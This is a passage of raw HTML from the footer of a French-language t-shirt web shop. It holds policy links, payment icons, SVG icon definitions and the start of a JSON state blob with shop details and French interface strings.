class="footer_link mb10"><a rel="nofollow" class="" href="/pages/abrechnungsbedingungen" target><!--[-->Politique de retour et de remboursement<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/versandbedingungen" target><!--[-->Politique d&#39;expédition<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/nutzungsbedingungen" target><!--[-->Conditions d&#39;utilisation<!--]--></a></li><!--]--></ul></div></div></div></div><div class="col-lg-4 footer-item"><div class="footer__menu"><div class="h5 site-footer__header flex items-center mb16 is-active"><span class="flex-grow">Politique</span><!----></div><div class="toggle_content"><div class="site-footer__body"><ul class="list-style-none p0"><!--[--><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/versandbedingungen" target><!--[-->Politique d&#39;expédition<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/abrechnungsbedingungen" target><!--[-->Politique de retour et de remboursement<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/politique-de-paiement" target><!--[-->Politique de paiement<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/datenschutzbestimmungen" target><!--[-->Politique de confidentialité<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/nutzungsbedingungen" target><!--[-->Conditions d&#39;utilisation<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/notre-politique-en-matiere-de-cookies" target><!--[-->Politique de cookies<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/politique-d-annulation" target><!--[-->Politique d&#39;annulation<!--]--></a></li><!--]--></ul></div></div></div></div><!--]--><div class="col-12 hidden-xs"><div class="footer-section__line mt8"></div></div></div></div></section><section data-section-id="uwZ" id="uwZ" type="footer" visible="true"><div class="container"><div class="site-footer__below mt16"><div class="row footer-section__copyright-dmca items-center justify-center text-align-center mt16"><div class="col-12 footer-copyright text-align-center"><p class="subtle mb0"> © 2026 Art Tshirt. </p></div><div class="col-12 flex items-center justify-center"><div class="flex mt8 footer-dmca--center"><div class="mr12"><a href="/policies/ip" class="subtle is-uppercase" rel="nofollow"> DMCA Report </a></div><div class="currency-language relative"><div class="currency-language_action flex-inline subtle px8 py4 is-uppercase align-center relative has-text-weight-light shape-sharp-t-l-b-r"><div class="svg-container icon-globe mr4 flex align-center"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M7.992,0 C3.576,0 0,3.584 0,8 C0,12.416 3.576,16 7.992,16 C12.416,16 16,12.416 16,8 C16,3.584 12.416,0 7.992,0 Z M13.536,4.8 L11.176,4.8 C10.92,3.8 10.552,2.84 10.072,1.952 C11.544,2.456 12.768,3.48 13.536,4.8 Z M8,1.632 C8.664,2.592 9.184,3.656 9.528,4.8 L6.472,4.8 C6.816,3.656 7.336,2.592 8,1.632 Z M1.808,9.6 C1.68,9.088 1.6,8.552 1.6,8 C1.6,7.448 1.68,6.912 1.808,6.4 L4.512,6.4 C4.448,6.928 4.4,7.456 4.4,8 C4.4,8.544 4.448,9.072 4.512,9.6 L1.808,9.6 Z M2.464,11.2 L4.824,11.2 C5.08,12.2 5.448,13.16 5.928,14.048 C4.456,13.544 3.232,12.528 2.464,11.2 L2.464,11.2 Z M4.824,4.8 L2.464,4.8 C3.232,3.472 4.456,2.456 5.928,1.952 C5.448,2.84 5.08,3.8 4.824,4.8 L4.824,4.8 Z M8,14.368 C7.336,13.408 6.816,12.344 6.472,11.2 L9.528,11.2 C9.184,12.344 8.664,13.408 8,14.368 Z M9.872,9.6 L6.128,9.6 C6.056,9.072 6,8.544 6,8 C6,7.456 6.056,6.92 6.128,6.4 L9.872,6.4 C9.944,6.92 10,7.456 10,8 C10,8.544 9.944,9.072 9.872,9.6 Z M10.072,14.048 C10.552,13.16 10.92,12.2 11.176,11.2 L13.536,11.2 C12.768,12.52 11.544,13.544 10.072,14.048 L10.072,14.048 Z M11.488,9.6 C11.552,9.072 11.6,8.544 11.6,8 C11.6,7.456 11.552,6.928 11.488,6.4 L14.192,6.4 C14.32,6.912 14.4,7.448 14.4,8 C14.4,8.552 14.32,9.088 14.192,9.6 L11.488,9.6 Z" fill="#000000"></path></g></svg></div> Vietnam (EUR) | fr</div><!----></div></div></div></div><div class="row site-footer__below--main items-center justify-center mt8 center"><div class="m0 p0"><!--[--><img src="https://img.thesitebase.net/files/10088580/2020/06/15/15922126940058f3e369.png" alt data-srcset class="image sb-lazy loading mb8 payment-icon" data-priority="false" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><img src="https://img.thesitebase.net/files/10088580/2020/06/15/1592212702159c1d36ae.png" alt data-srcset class="image sb-lazy loading ml8 mb8 payment-icon" data-priority="false" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><img src="https://img.thesitebase.net/files/10088580/2020/06/15/1592212715afd34ddc0e.png" alt data-srcset class="image sb-lazy loading ml8 mb8 payment-icon" data-priority="false" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!--]--></div><!----></div></div></div></section></footer><!----></div><!----><!----><svg width="0" height="0" style="display:none;position:absolute;"><symbol id="ic_twitter" viewBox="0 0 16 16"><path d="M5.40625,14 C8.05208333,13.8958333 10.0677083,13.0104167 11.453125,11.34375 C12.8385417,9.67708333 13.5416667,7.85416667 13.5625,5.875 L13.53125,5.5 C14.09375,5.08333333 14.5729167,4.58333333 14.96875,4 C14.4479167,4.22916667 13.90625,4.38541667 13.34375,4.46875 C13.9479167,4.09375 14.3645833,3.5625 14.59375,2.875 C14.03125,3.20833333 13.4270833,3.4375 12.78125,3.5625 C12.2395833,2.97916667 11.53125,2.67708333 10.65625,2.65625 C9.86458333,2.67708333 9.19791667,2.95833333 8.65625,3.5 C8.11458333,4.04166667 7.83333333,4.71875 7.8125,5.53125 C7.8125,5.76041667 7.84375,5.97916667 7.90625,6.1875 C6.69791667,6.10416667 5.58854167,5.80208333 4.578125,5.28125 C3.56770833,4.76041667 2.70833333,4.0625 2,3.1875 C1.75,3.625 1.625,4.09895833 1.625,4.609375 C1.625,5.11979167 1.73958333,5.58333333 1.96875,6 C2.19791667,6.41666667 2.5,6.75 2.875,7 C2.39583333,6.97916667 1.96875,6.86458333 1.59375,6.65625 L1.59375,6.6875 C1.59375,7.39583333 1.80729167,8.00520833 2.234375,8.515625 C2.66145833,9.02604167 3.20833333,9.35416667 3.875,9.5 C3.64583333,9.5625 3.39583333,9.59375 3.125,9.59375 C2.9375,9.59375 2.76041667,9.57291667 2.59375,9.53125 C2.78125,10.1145833 3.11458333,10.5885417 3.59375,10.953125 C4.07291667,11.3177083 4.625,11.5104167 5.25,11.53125 C4.77083333,11.9270833 4.22916667,12.2291667 3.625,12.4375 C3.02083333,12.6458333 2.38541667,12.75 1.71875,12.75 C1.48958333,12.75 1.26041667,12.7395833 1.03125,12.71875 C1.65625,13.1145833 2.33854167,13.4270833 3.078125,13.65625 C3.81770833,13.8854167 4.59375,14 5.40625,14 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_pinterest" viewBox="0 0 16 16"><path d="M8,14.65625 C9.89583333,14.6145833 11.46875,13.96875 12.71875,12.71875 C13.96875,11.46875 14.6145833,9.89583333 14.65625,8 C14.6145833,6.10416667 13.96875,4.53125 12.71875,3.28125 C11.46875,2.03125 9.89583333,1.38541667 8,1.34375 C6.10416667,1.38541667 4.53125,2.03125 3.28125,3.28125 C2.03125,4.53125 1.38541667,6.10416667 1.34375,8 C1.36458333,9.4375 1.765625,10.7083333 2.546875,11.8125 C3.328125,12.9166667 4.35416667,13.71875 5.625,14.21875 C5.58333333,13.9479167 5.55729167,13.6302083 5.546875,13.265625 C5.53645833,12.9010417 5.5625,12.5625 5.625,12.25 L6.40625,8.96875 C6.38541667,8.96875 6.34895833,8.88020833 6.296875,8.703125 C6.24479167,8.52604167 6.20833333,8.28125 6.1875,7.96875 C6.20833333,7.48958333 6.33333333,7.10416667 6.5625,6.8125 C6.79166667,6.52083333 7.08333333,6.36458333 7.4375,6.34375 C7.70833333,6.36458333 7.91666667,6.46354167 8.0625,6.640625 C8.20833333,6.81770833 8.27604167,7.046875 8.265625,7.328125 C8.25520833,7.609375 8.18229167,7.94270833 8.046875,8.328125 C7.91145833,8.71354167 7.79166667,9.10416667 7.6875,9.5 C7.64583333,9.83333333 7.71875,10.1197917 7.90625,10.359375 C8.09375,10.5989583 8.36458333,10.71875 8.71875,10.71875 C9.32291667,10.6979167 9.81770833,10.4114583 10.203125,9.859375 C10.5885417,9.30729167 10.7916667,8.57291667 10.8125,7.65625 C10.7916667,6.84375 10.53125,6.19791667 10.03125,5.71875 C9.53125,5.23958333 8.86458333,4.98958333 8.03125,4.96875 C7.07291667,4.98958333 6.33333333,5.28125 5.8125,5.84375 C5.29166667,6.40625 5.03125,7.07291667 5.03125,7.84375 C5.03125,8.13541667 5.07291667,8.41666667 5.15625,8.6875 C5.23958333,8.95833333 5.36458333,9.1875 5.53125,9.375 C5.57291667,9.41666667 5.58333333,9.47916667 5.5625,9.5625 L5.375,10.3125 C5.375,10.4166667 5.3125,10.4375 5.1875,10.375 C4.75,10.1666667 4.41666667,9.8125 4.1875,9.3125 C3.95833333,8.8125 3.84375,8.3125 3.84375,7.8125 C3.84375,6.72916667 4.21354167,5.796875 4.953125,5.015625 C5.69270833,4.234375 6.78125,3.82291667 8.21875,3.78125 C9.38541667,3.80208333 10.3489583,4.16666667 11.109375,4.875 C11.8697917,5.58333333 12.2604167,6.5 12.28125,7.625 C12.28125,8.79166667 11.9635417,9.765625 11.328125,10.546875 C10.6927083,11.328125 9.86458333,11.7291667 8.84375,11.75 C8.51041667,11.75 8.20833333,11.6770833 7.9375,11.53125 C7.66666667,11.3854167 7.46875,11.2083333 7.34375,11 L6.875,12.59375 C6.79166667,12.8854167 6.66666667,13.1979167 6.5,13.53125 C6.33333333,13.8645833 6.17708333,14.1458333 6.03125,14.375 C6.65625,14.5625 7.3125,14.65625 8,14.65625 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_facebook" viewBox="0 0 16 16"><path d="M9.34375,14.65625 L9.34375,9.34375 L11.34375,9.34375 L11.34375,6.65625 L9.34375,6.65625 L9.34375,5 C9.34375,4.75 9.39583333,4.52604167 9.5,4.328125 C9.60416667,4.13020833 9.77083333,4.02083333 10,4 L10,4 L11.34375,4 L11.34375,1.34375 L9.34375,1.34375 C8.57291667,1.36458333 7.9375,1.625 7.4375,2.125 C6.9375,2.625 6.67708333,3.25 6.65625,4 L6.65625,4 L6.65625,6.65625 L4.65625,6.65625 L4.65625,9.34375 L6.65625,9.34375 L6.65625,14.65625 L9.34375,14.65625 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_plus" viewBox="0 0 12 12"><path d="M5.2478 9V6.76976H3V5.23024H5.2478V3H6.74634V5.23024H9V6.76976H6.74634V9H5.2478Z" fill="#252525"></path></symbol><symbol id="ic_minus" viewBox="0 0 12 12"><path d="M4 7V5H8V7H4Z" fill="#252525"></path></symbol><symbol id="ic_plus-circle" viewBox="0 0 26 26"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><g transform="translate(-1160.000000, -5462.000000)" stroke="#111111"><g transform="translate(256.000000, 5327.000000)"><g transform="translate(0.000000, 134.000000)"><g transform="translate(905.000000, 2.000000)"><line x1="12" y1="6" x2="12" y2="18"></line><line x1="18" y1="12" x2="6" y2="12"></line><circle cx="12" cy="12" r="12"></circle></g></g></g></g></g></symbol><symbol id="ic_close-circle" viewBox="0 0 26 26"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><g transform="translate(1.000000, 1.000000)" stroke="#111111"><circle cx="12" cy="12" r="12"></circle><g transform="translate(12.000000, 12.000000) rotate(-315.000000) translate(-12.000000, -12.000000) translate(6.000000, 6.000000)"><line x1="6" y1="0" x2="6" y2="12"></line><line x1="12" y1="6" x2="0" y2="6"></line></g></g></g></symbol><symbol id="ic_youtube" viewBox="0 0 16 16"><path d="M8,12.65625 L9.0625,12.625 C9.79166667,12.625 10.5885417,12.6041667 11.453125,12.5625 C12.3177083,12.5208333 12.90625,12.4583333 13.21875,12.375 C13.8229167,12.2083333 14.2083333,11.8229167 14.375,11.21875 C14.5625,10.53125 14.65625,9.45833333 14.65625,8 L14.65625,8 L14.625,7.4375 C14.625,7.04166667 14.6041667,6.578125 14.5625,6.046875 C14.5208333,5.515625 14.4583333,5.09375 14.375,4.78125 C14.2083333,4.17708333 13.8229167,3.79166667 13.21875,3.625 C12.53125,3.4375 10.7916667,3.34375 8,3.34375 L8,3.34375 L6.9375,3.375 C6.20833333,3.375 5.41145833,3.39583333 4.546875,3.4375 C3.68229167,3.47916667 3.09375,3.54166667 2.78125,3.625 C2.17708333,3.79166667 1.79166667,4.17708333 1.625,4.78125 C1.4375,5.46875 1.34375,6.54166667 1.34375,8 L1.34375,8 L1.375,8.5625 C1.375,8.95833333 1.39583333,9.421875 1.4375,9.953125 C1.47916667,10.484375 1.54166667,10.90625 1.625,11.21875 C1.79166667,11.8229167 2.17708333,12.2083333 2.78125,12.375 C3.46875,12.5625 5.20833333,12.65625 8,12.65625 L8,12.65625 Z M6.65625,10 L6.65625,6 L10.125,8 L6.65625,10 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_instagram" viewBox="0 0 16 16"><path d="M10.8125,14.65625 C11.8958333,14.6354167 12.8020833,14.2604167 13.53125,13.53125 C14.2604167,12.8020833 14.6354167,11.8958333 14.65625,10.8125 L14.65625,10.8125 L14.65625,5.1875 C14.6354167,4.10416667 14.2604167,3.19791667 13.53125,2.46875 C12.8020833,1.73958333 11.8958333,1.36458333 10.8125,1.34375 L10.8125,1.34375 L5.1875,1.34375 C4.10416667,1.36458333 3.19791667,1.73958333 2.46875,2.46875 C1.73958333,3.19791667 1.36458333,4.10416667 1.34375,5.1875 L1.34375,5.1875 L1.34375,10.8125 C1.36458333,11.8958333 1.73958333,12.8020833 2.46875,13.53125 C3.19791667,14.2604167 4.10416667,14.6354167 5.1875,14.65625 L5.1875,14.65625 L10.8125,14.65625 Z M10.9375,13.34375 L5.0625,13.34375 C4.375,13.3229167 3.80729167,13.0885417 3.359375,12.640625 C2.91145833,12.1927083 2.67708333,11.625 2.65625,10.9375 L2.65625,10.9375 L2.65625,5.0625 C2.67708333,4.375 2.91145833,3.80729167 3.359375,3.359375 C3.80729167,2.91145833 4.375,2.67708333 5.0625,2.65625 L5.0625,2.65625 L10.9375,2.65625 C11.625,2.67708333 12.1927083,2.91145833 12.640625,3.359375 C13.0885417,3.80729167 13.3229167,4.375 13.34375,5.0625 L13.34375,5.0625 L13.34375,10.9375 C13.3229167,11.625 13.0885417,12.1927083 12.640625,12.640625 C12.1927083,13.0885417 11.625,13.3229167 10.9375,13.34375 L10.9375,13.34375 Z M11.5,5.3125 C11.7291667,5.3125 11.921875,5.234375 12.078125,5.078125 C12.234375,4.921875 12.3125,4.72916667 12.3125,4.5 C12.3125,4.27083333 12.234375,4.078125 12.078125,3.921875 C11.921875,3.765625 11.7291667,3.67708333 11.5,3.65625 C11.2708333,3.67708333 11.078125,3.765625 10.921875,3.921875 C10.765625,4.078125 10.6875,4.27083333 10.6875,4.5 C10.6875,4.72916667 10.765625,4.921875 10.921875,5.078125 C11.078125,5.234375 11.2708333,5.3125 11.5,5.3125 Z M8,11.34375 C8.9375,11.3229167 9.72395833,10.9947917 10.359375,10.359375 C10.9947917,9.72395833 11.3229167,8.9375 11.34375,8 C11.3229167,7.0625 10.9947917,6.27604167 10.359375,5.640625 C9.72395833,5.00520833 8.9375,4.67708333 8,4.65625 C7.0625,4.67708333 6.27604167,5.00520833 5.640625,5.640625 C5.00520833,6.27604167 4.67708333,7.0625 4.65625,8 C4.67708333,8.9375 5.00520833,9.72395833 5.640625,10.359375 C6.27604167,10.9947917 7.0625,11.3229167 8,11.34375 Z M8,9.96875 C7.4375,9.96875 6.96875,9.78125 6.59375,9.40625 C6.21875,9.03125 6.03125,8.5625 6.03125,8 C6.03125,7.4375 6.21875,6.96875 6.59375,6.59375 C6.96875,6.21875 7.4375,6.02083333 8,6 C8.5625,6.02083333 9.03125,6.21875 9.40625,6.59375 C9.78125,6.96875 9.96875,7.4375 9.96875,8 C9.96875,8.5625 9.78125,9.03125 9.40625,9.40625 C9.03125,9.78125 8.5625,9.96875 8,9.96875 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_blog" viewBox="0 0 24 24"><path d="M14,13H9.95A1,1 0 0,0 8.95,14A1,1 0 0,0 9.95,15H14A1,1 0 0,0 15,14A1,1 0 0,0 14,13M9.95,10H12.55A1,1 0 0,0 13.55,9A1,1 0 0,0 12.55,8H9.95A1,1 0 0,0 8.95,9A1,1 0 0,0 9.95,10M16,9V10A1,1 0 0,0 17,11A1,1 0 0,1 18,12V15A3,3 0 0,1 15,18H9A3,3 0 0,1 6,15V8A3,3 0 0,1 9,5H13A3,3 0 0,1 16,8M20,2H4C2.89,2 2,2.89 2,4V20A2,2 0 0,0 4,22H20A2,2 0 0,0 22,20V4C22,2.89 21.1,2 20,2Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_hamburger" viewBox="0 0 16 16"><path d="M14.6666667,5.2 L1.33333333,5.2 C0.596953667,5.2 0,5.78202983 0,6.5 C0,7.21797017 0.596953667,7.8 1.33333333,7.8 L14.6666667,7.8 C15.4030463,7.8 16,7.21797017 16,6.5 C16,5.78202983 15.4030463,5.2 14.6666667,5.2 Z" fill="currentColor" fill-rule="evenodd"></path><path d="M14.6666667,0 L1.33333333,0 C0.596953667,0 0,0.582029825 0,1.3 C0,2.01797017 0.596953667,2.6 1.33333333,2.6 L14.6666667,2.6 C15.4030463,2.6 16,2.01797017 16,1.3 C16,0.582029825 15.4030463,0 14.6666667,0 Z" fill="currentColor" fill-rule="evenodd"></path><path d="M14.6666667,10.4 L9.33333333,10.4 C8.59695367,10.4 8,10.9820298 8,11.7 C8,12.4179702 8.59695367,13 9.33333333,13 L14.6666667,13 C15.4030463,13 16,12.4179702 16,11.7 C16,10.9820298 15.4030463,10.4 14.6666667,10.4 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_close" viewBox="0 0 16 16"><path d="M13.7,0.3 C13.3,-0.1 12.7,-0.1 12.3,0.3 L7,5.6 L1.7,0.3 C1.3,-0.1 0.7,-0.1 0.3,0.3 C-0.1,0.7 -0.1,1.3 0.3,1.7 L5.6,7 L0.3,12.3 C-0.1,12.7 -0.1,13.3 0.3,13.7 C0.5,13.9 0.7,14 1,14 C1.3,14 1.5,13.9 1.7,13.7 L7,8.4 L12.3,13.7 C12.5,13.9 12.8,14 13,14 C13.2,14 13.5,13.9 13.7,13.7 C14.1,13.3 14.1,12.7 13.7,12.3 L8.4,7 L13.7,1.7 C14.1,1.3 14.1,0.7 13.7,0.3 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_more" viewBox="0 0 16 16"><circle id="Oval" fill="currentColor" cx="1.5" cy="8" r="1.5"></circle><circle id="Oval" fill="currentColor" cx="8" cy="8" r="1.5"></circle><circle id="Oval" fill="currentColor" cx="14.5" cy="8" r="1.5"></circle></symbol><symbol id="ic_done" viewBox="0 0 16 16"><path d="M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0.00484989636,3.58373245 3.58373245,0.00484989636 8,0 Z M12.5656,5.0344 C12.2532001,4.72209445 11.7467999,4.72209445 11.4344,5.0344 L11.4344,5.0344 L6.4,10.0688 L4.5656,8.2344 C4.25169689,7.93122223 3.75273218,7.9355581 3.44414514,8.24414514 C3.1355581,8.55273218 3.13122223,9.05169689 3.4344,9.3656 L3.4344,9.3656 L5.8344,11.7656 C6.14679988,12.0779056 6.65320012,12.0779056 6.9656,11.7656 L6.9656,11.7656 L12.5656,6.1656 C12.8779056,5.85320012 12.8779056,5.34679988 12.5656,5.0344 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_warning" viewBox="0 0 16 16"><path d="M15.8008306,12.5266196 L9.48383059,0.880619591 C9.32803569,0.591683918 9.09044928,0.355141071 8.80083059,0.200619591 C7.98186638,-0.237648464 6.9627145,0.0657767891 6.51683059,0.880619591 L0.200830588,12.5266196 C-0.0801415438,13.0480159 -0.0654306572,13.6789169 0.239537977,14.1866506 C0.544506611,14.6943844 1.09455553,15.0037363 1.68683059,15.0006429 L14.3148306,15.0006429 C14.59387,15.0006429 14.8686193,14.9319323 15.1148306,14.8006196 C15.5088184,14.5914975 15.8029844,14.233702 15.9319819,13.8067148 C16.0609793,13.3797276 16.0141262,12.9189064 15.8018306,12.5266196 L15.8008306,12.5266196 Z M8.00083059,13.0006196 C7.44854584,13.0006196 7.00083059,12.5529043 7.00083059,12.0006196 C7.00083059,11.4483348 7.44854584,11.0006196 8.00083059,11.0006196 C8.55311534,11.0006196 9.00083059,11.4483348 9.00083059,12.0006196 C9.00083059,12.5529043 8.55311534,13.0006196 8.00083059,13.0006196 Z M9.00083059,9.50061959 C9.00083059,9.77676197 8.77697296,10.0006196 8.50083059,10.0006196 L7.50083059,10.0006196 C7.22468821,10.0006196 7.00083059,9.77676197 7.00083059,9.50061959 L7.00083059,5.50061959 C7.00083059,5.22447722 7.22468821,5.00061959 7.50083059,5.00061959 L8.50083059,5.00061959 C8.77697296,5.00061959 9.00083059,5.22447722 9.00083059,5.50061959 L9.00083059,9.50061959 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_loading" viewBox="0 0 24 24"><path d="M24,12 L21,12 C21,7.037115 16.962885,3 12,3 L12,0 C18.616695,0 24,5.383305 24,12 Z" fill="currentColor" fill-rule="evenodd"></path><g opacity="0.242420015" fill="currentColor" fill-rule="evenodd"></g><path d="M12,24 C5.383305,24 0,18.616695 0,12 C0,5.383305 5.383305,0 12,0 C18.616695,0 24,5.383305 24,12 C24,18.616695 18.616695,24 12,24 Z M12,3 C7.037115,3 3,7.037115 3,12 C3,16.962885 7.037115,21 12,21 C16.962885,21 21,16.962885 21,12 C21,7.037115 16.962885,3 12,3 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_right-arrow" viewBox="0 0 52 56"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(0.000000, 2.000000)"><rect id="Rectangle" x="0" y="0" width="52" height="52"></rect><polygon id="Path" stroke="#FFFFFF" stroke-width="2" fill="#FFFFFF" stroke-linecap="square" points="1 52 2.292 51.236 45 26 41 23.636 1 0"></polygon></g></g></symbol><symbol id="ic_star" viewBox="0 0 16 16"><path d="M14.3502222,5.83466667 L10.5128889,5.27644444 L8.8,1.8 C8.63435285,1.51502671 8.3296191,1.33968471 8,1.33968471 C7.6703809,1.33968471 7.36564715,1.51502671 7.2,1.8 L5.48711111,5.27733333 L1.64977778,5.83466667 C1.31455321,5.88274486 1.03577211,6.11712854 0.930834093,6.43911462 C0.825896075,6.76110069 0.913035163,7.11474089 1.15555556,7.35111111 L3.93155556,10.0577778 L3.27644444,13.88 C3.21930785,14.2134664 3.35642866,14.5504556 3.63015923,14.7492923 C3.90388979,14.948129 4.26676326,14.9743334 4.56622222,14.8168889 L8,13.0115556 L11.432,14.8151111 C11.731459,14.9725556 12.0943324,14.9463512 12.368063,14.7475145 C12.6417936,14.5486778 12.7789144,14.2116887 12.7217778,13.8782222 L12.0666667,10.056 L14.8444444,7.35111111 C15.0863486,7.11492322 15.1733229,6.76195351 15.0688464,6.44041497 C14.96437,6.11887643 14.686533,5.88444363 14.352,5.83555556 L14.3502222,5.83466667 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_upload" viewBox="0 0 16 16"><rect y="15" width="16" height="1" rx="0.5" fill="currentColor" fill-rule="evenodd"></rect><rect x="7.5" y="1" width="1" height="10" rx="0.5" fill="currentColor" fill-rule="evenodd"></rect><rect x="8" width="7.82036" height="1" rx="0.5" transform="rotate(45 8 0)" fill="currentColor" fill-rule="evenodd"></rect><rect x="2.46875" y="5.53271" width="7.82457" height="1" rx="0.5" transform="rotate(-45 2.46875 5.53271)" fill="currentColor" fill-rule="evenodd"></rect><rect y="11" width="1" height="5" rx="0.5" fill="currentColor" fill-rule="evenodd"></rect><rect x="15" y="11" width="1" height="5" rx="0.5" fill="currentColor" fill-rule="evenodd"></rect></symbol></svg><!----><!--]--></div>
    <script async id="__INITIAL_STATE__" type="application/json">
      {"layout":"default","location":{"country_code":""},"shop":{"id":10433747,"name":"Art Tshirt","domain":"art-tshirts.com","address":"Tu Liem, Ha Noi 100000, Vietnam","country_code":"VN","email":"support@art-tshirts.com","registered_at":1686990368,"currency":{"country_id":237,"country_code":"VN","country_name":"Vietnam","country_flag":"https://img.thesitebase.net/img/flags/vietnam.png","code":"EUR","name":"Euro","symbol":"€","money_with_currency_format":"€{{amount_with_comma_separator}} EUR","money_without_currency_format":"€{{amount_with_comma_separator}}","money_format":"€{{amount_with_comma_separator}}","rate":1,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null},"default_currency":{"country_id":237,"country_code":"VN","country_name":"Vietnam","country_flag":"https://img.thesitebase.net/img/flags/vietnam.png","code":"EUR","name":"Euro","symbol":"€","money_with_currency_format":"€{{amount_with_comma_separator}} EUR","money_without_currency_format":"€{{amount_with_comma_separator}}","money_format":"€{{amount_with_comma_separator}}","rate":1,"is_rate_auto":false,"is_rounding":false,"rounding":0,"pricing_adjustment":0,"is_primary":false,"country_codes":null},"locale":{"code":"fr","name":"Francaise","customized":false,"is_default":false,"priority":0,"content":{"blog":{"by":"Par","by_author":"Par {name}","by_on":"Par {name} sur {date}","cancel":"Annuler","comment_at":"{date} à {time}","comment_captcha_require":"Veuillez terminer la vérification du captcha pour soumettre un commentaire","comment_captcha_validation_failed":"La vérification du captcha a échoué, veuillez réessayer.","comment_error":"Quelque chose s'est mal passé ! Veuillez réessayer","comments":"commentaires","count_comment":"{count} commentaire","count_comments":"{count} commentaires","hide_replies":"Masquer les réponses","leave_a_comment":"laissez un commentaire","loading":"Chargement...","n_replies":"{count} réponses","next":"Suivant","on_date":"Activé {date}","one_reply":"1 réponse","previous":"Précédent","read_more":"Lire la suite","recent_posts":"Messages récents","related_articles":"Articles Liés","replies_to":"\u003cstrong\u003e{name}\u003c/strong\u003e répond à \u003cstrong\u003e{root}\u003c/strong\u003e","reply":"Répondre","submit":"Nous faire parvenir","submit_comment_review":"Votre commentaire a été soumis et est en cours d'examen par les administrateurs du magasin.","submit_comment_success":"Votre commentaire a été soumis avec succès","tags":"Mots clés"},"cart":{"cart_drawer_heading":"Panier d'achat","cart_warning_only_one_discount_can_be_applied":"Une seule remise peut être appliquée pour votre commande.","cart_warning_we_have_choose":"Nous avons choisi pour vous la remise la plus avantageuse.","checkout":"Paiement","complete_order_express":"Ou complétez la commande avec","confirm_remove_alert":"Vous êtes sur le point de supprimer un article de votre panier.","confirm_remove_question":"Êtes-vous sur de vouloir continuer?","confirm_remove_title":"Enlevez cet article?","continue_shopping":"Continuez les achats","empty":"Il n'y a aucun article dans votre panier.","go_to_cart":"Voir le panier","heading":"Panier","remove_item":"Enlevez l'article","subtotal":"Sous-total","tax_and_shipping":"Le coût de transport est automatiquement calculé à l'étape du paiement","total_discounts":"Remises totales","total_savings":"Les économies totales","uploaded":"téléchargé","wanna_to_add_discount":"+ Voulez-vous ajouter plus de réduction ? Passer à la caisse"},"checkout_general":{"cancellation_policy":"politique d'annulation.","cancellation_policy_1":"Lorsque vous achetez un abonnement, vous recevrez des envois répétés. Ceux-ci sont basés sur la durée et la fréquence de l'abonnement que vous sélectionnez. Vos informations de paiement seront stockées en toute sécurité et vous serez facturé pour chacune de ces livraisons.","cancellation_policy_2":"Les abonnements se renouvellent automatiquement à la fin de leur durée. Si vous ne souhaitez pas renouveler un abonnement, vous pouvez l'annuler. Si vous souhaitez annuler ou modifier votre abonnement, vous pouvez le faire à tout moment. Vos e-mails de confirmation de commande contiennent des liens vers les abonnements. Vous pouvez gérer votre abonnement à partir de là.","cancellation_policy_title":"Politique d'annulation","eta_only_max_shipping":"{max_only_shipping_time} jours ouvrés","eta_recurring_shipping_method":"({min_recurring_shipping} - {max_recurring_shipping} jours ouvrables)","eta_shipping_method":"{min_only_shipping_time} - {max_only_shipping_time} jours ouvrés","eta_shipping_method_exact_days":"({0} - {1})","eta_shipping_method_from_days":"(à partir de {0} jours)","eta_shipping_method_min_week":"({0} semaines)","eta_shipping_method_one_week":"(1 semaine)","eta_shipping_method_week":"({0} - {1} semaines)","recurring_notice":"Les articles dans votre panier sont des achats différés ou récurrents. En poursuivant votre paiement, vous acceptez que votre mode de paiement soit automatiquement débité au prix et à la fréquence indiqués sur cette page jusqu'à ce que vous annuliez. Toutes les annulations sont soumises aux","recurring_subtotal":"Sous-total récurrent"},"collections":{"apply":"Appliquer","availability":"Disponibilité","available":"Disponible uniquement","brand":"Marque","clear_all":"Tout effacer","clear_filter":"Effacer les filtres","empty_filter":"Aucun produit correspondant trouvé","filter":"Filtre","from":"À partir de","heading":"Liste des collections","heading_products":"Produits","less_than":"Moins que","load_more":"Chargez plus","more_filter":"Plus de filtres","more_than":"Plus que","price":"Prix","product_types":"Type de produit","read_more":"Lire la suite","remove_filter":"Supprimer le filtre","show_less":"Montrer moins","show_more":"Montre plus","sort_by":"Triez 